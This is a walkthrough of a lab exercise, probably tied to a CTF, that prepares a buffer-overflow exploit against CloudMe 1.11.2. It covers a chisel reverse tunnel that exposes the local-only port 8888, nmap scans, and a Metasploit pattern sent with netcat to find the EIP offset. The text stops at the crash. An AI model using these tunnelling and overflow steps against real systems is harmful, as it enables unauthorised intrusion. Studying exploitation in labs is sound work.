
https://www.cloudme.com/downloads/CloudMe_1112.exe
CloudMe_1112.exe   Completed - 17.0 MB
It goes onto a Windows 7 lab box (where Immunity Debugger already lives), and the first obstacle appears: the client does not start the service until a session is logged in.

CloudMe Sync
  Conéctate a tu cuenta
  Nombre de usuario / Contraseña
  Regístrese para obtener una cuenta gratuita
Registering from inside the application fails, so it is done through the website, with a throwaway address from temp-mail:

Sign up for a free account
  Desired username : kmn9
  Email            : tiyaxay461@besaies.com
  Country          : Spain
Those credentials get us in from the application (the username ended up being kmn99, because the form's kmn9 was taken):

Conéctate con tu cuenta
  Nombre de usuario : kmn99
  Contraseña        : ********
The application logs in and the service comes up:

1 carpeta(s) activa sincronizados y actualizados con este ordenadorThe port shows up where expected, with the same limitation as on the real victim:
netstat -natp TCP
  Proto  Dirección local        Dirección remota       Estado
  TCP    127.0.0.1:8888         0.0.0.0:0              LISTENING
Confirmed from the attacker: the lab's 8888 is not visible from outside either.
nmap -sS -Pn --min-rate 5000 -p8888 --open -n -vvv 192.168.1.203
Completed SYN Stealth Scan at 20:17, 0.02s elapsed (1 total ports)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
           Raw packets sent: 2 (72B) | Rcvd: 2 (68B)
No PORT table, meaning nothing open: --open filtered out the single port we asked for. That is exactly the problem we will have to solve against the real victim too, so it is worth solving here first, with chisel (repo). Before downloading it we need the lab box's architecture:
wmic os get osarchitecture
C:\Users\usuario>wmic os get osarchitecture
OSArchitecture
32 bits32-bit, so the windows_386 build it is. It ships as a .gz, a format Windows does not open out of the box, hence the detour through 7-Zip:

Download 7-Zip 25.01 (2025-08-03) for Windows:
  .exe   32-bit Windows x86   7-Zip installer for Windows
7-Zip 25.01 is installed
C:\Users\usuario\Desktop\chisel_1.7.7_windows_386.gz\
  Nombre      Tamaño      Tamaño comp.   Modificado
  chisel.exe  7 352 320   3 101 970      2022-01-31 04:35
The server goes up on the attacker and the client on the lab box, asking for its 8888 to come out through our 8888:
chisel server --reverse -p 1234
2025/09/02 20:23:42 server: Reverse tunnelling enabled
2025/09/02 20:23:42 server: Fingerprint iD1iDiORm1E3/2VlZiN+jMzSaJnJ/zm57mzXfYhv2rw=
2025/09/02 20:23:42 server: Listening on http://0.0.0.0:1234
chisel.exe client 192.168.1.80:1234 R:8888
C:\Users\usuario\Desktop>chisel.exe client 192.168.1.80:1234 R:8888
2025/09/02 20:30:22 client: Connecting to ws://192.168.1.80:1234
2025/09/02 20:30:22 client: Connected (Latency 0s)
2025/09/02 20:29:50 server: session#1: Client version (1.7.7) differs from server version (1.10.1-0kali1)
2025/09/02 20:29:50 server: session#1: tun: proxy#R:8888=>8888: Listening
2025/09/02 20:29:59 server: session#2: tun: proxy#R:8888=>8888: Listening
The version-mismatch warning is cosmetic: the tunnel works all the same. The proof is repeating the scan, this time against our own localhost:
nmap -sS -Pn -p8888 --open -n -vvv localhost
Discovered open port 8888/tcp on 127.0.0.1

PORT     STATE SERVICE        REASON
8888/tcp open  sun-answerbook syn-ack ttl 64
We can now talk to CloudMe as if it were local.
Offset: where the EIP lands
The first thing we need is how many bytes must be sent for the next value to land right on top of the EIP, the register holding the address of the next instruction. If instead of 2000 identical letters we send a pattern that never repeats, whichever chunk ends up in EIP tells us by itself what position it came from:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1...With the pattern ready, CloudMe is started on the lab box and Immunity Debugger attaches to its process, so we can watch the registers at the moment of the crash:

Select process to attach
  PID   Name       Window
  ...
  892   CloudMe    CloudMe Sync
Sending it needs no exploit yet, just pasting the pattern into a netcat against the tunnelled port:
nc 127.0.0.1 8888
The program crashes, and the debugger shows the result:
